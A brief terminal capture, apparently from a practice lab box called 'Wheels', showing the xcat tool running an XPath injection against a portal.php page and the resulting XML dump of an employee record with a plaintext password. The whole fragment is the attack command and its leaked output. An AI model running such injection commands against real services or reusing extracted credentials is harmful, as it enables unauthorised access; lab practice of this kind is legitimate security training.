 (lnsomnia㉿kali)-[~/…/Practice/Linux/Wheels/xcat]
$ xcat run http://wheels.service/portal.php --headers=headers.txt work work=bike --true-string=dan
<works>
<work>
<id>
1
</id>
<employee>
bob
</employee>
<password>
Iamrockinginmyroom1212
</password>
<service>
car
</service>
</work>